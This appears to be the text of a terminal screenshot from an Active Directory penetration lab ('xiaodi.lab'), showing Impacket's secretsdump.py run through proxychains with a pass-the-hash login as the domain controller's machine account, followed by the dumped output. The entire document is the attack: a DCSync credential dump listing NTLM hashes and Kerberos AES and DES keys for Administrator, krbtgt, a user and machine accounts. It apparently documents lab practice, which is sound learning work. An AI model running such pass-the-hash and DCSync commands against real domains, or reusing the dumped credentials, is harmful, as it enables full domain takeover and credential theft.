 ┌──(root㉿kali)-[~/impacket-0.10.0/examples]
└─# proxychains4 python3 secretsdump.py 'xiaodi.lab/dc$@dc.xiaodi.lab' -hashes :a6f52335a19440b7faf311
7242fec9a5
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:22089 ... 192.168.3.111:445 ... OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:22089 ... 192.168.3.111:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:22089 ... 192.168.3.111:49668 ... OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ed5d0e673b07003b8db14ae3753617b2:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaodi.lab\test:1103:aad3b435b51404eeaad3b435b51404ee:8432ec4c4f9b9ce96b73a6451a1d9dcc:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:a6f52335a19440b7faf3117242fec9a5:::
WEB$:1104:aad3b435b51404eeaad3b435b51404ee:6c5a6e4c03bb4ff5faa907422a84ec02:::
pwnmachine$:1604:aad3b435b51404eeaad3b435b51404ee:cf6a3b08da3598d0e476603b0d094ce9:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0c69b43523d8f90f0ddeaf68c949c144b11fdfa8f320650e7f6716231da1238e
Administrator:aes128-cts-hmac-sha1-96:053b0b1e4682f863ebe44aa9009e13bb
Administrator:des-cbc-md5:ec85f1085d92cbb5
krbtgt:aes256-cts-hmac-sha1-96:1820168e708c1b6f4fca1392d0684a52cf949926e0052d54ef1083cecfc74558
krbtgt:aes128-cts-hmac-sha1-96:51605fa88c36592d5646ff115027df00
krbtgt:des-cbc-md5:758a8f3b9d86f1d0
xiaodi.lab\test:aes256-cts-hmac-sha1-96:a31585a9a8ba5968df7e2c1f39b5156ade3a046b604f55e01be799a6d66903
0a
xiaodi.lab\test:aes128-cts-hmac-sha1-96:96f2580616d2b99595d7b3c3da44f5f7
xiaodi.lab\test:des-cbc-md5:a2a4209ddc02251c
DC$:aes256-cts-hmac-sha1-96:694df6751730b19ffae728aa317374ba8a6edefc8079abd2c9b9a8f734e420d5
DC$:aes128-cts-hmac-sha1-96:c8ed7ae714a357eede2ccbbaeb6e176b
DC$:des-cbc-md5:c2c7768c1623fe0d
WEB$:aes256-cts-hmac-sha1-96:2a9ecad3f782f70a14acbd87ef218aca6a3e7930ddc7e73b0b057d7ededc1499
WEB$:aes128-cts-hmac-sha1-96:4854251f974b8203cec05885ec47b8fe
WEB$:des-cbc-md5:ae5b0b86f8a81c23
pwnmachine$:aes256-cts-hmac-sha1-96:f2bdb7f9e26917fb6c0144610dc28991f87c3af8dbbb7b7d04c123ba7e732544
pwnmachine$:aes128-cts-hmac-sha1-96:c9c36d80dac4c985bd040f4f8d83eceb
pwnmachine$:des-cbc-md5:e65befe9ab9d5d67